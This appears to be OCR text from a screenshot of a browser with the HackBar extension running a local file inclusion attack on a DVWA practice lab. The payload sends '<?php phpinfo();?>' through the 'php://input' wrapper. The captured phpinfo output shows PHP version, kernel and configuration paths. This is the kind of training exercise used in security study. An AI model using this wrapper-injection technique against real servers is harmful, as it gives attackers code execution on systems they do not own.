 172.20.10.3/dvwa/vulnerabilities/fi/?page=php:%2f%2finput
火狐官方站点 新手上路 商场购物 常用网址 京东商城
PHP Version 5.4.16
System Linux localhost.localdomain 3.10.0-1160.21.1.el7.x86_64 #1 SMP Tue Mar 16 18:28:22
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir for /etc/php.d
additional .ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://172.20.10.3/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data <?php phpinfo();?>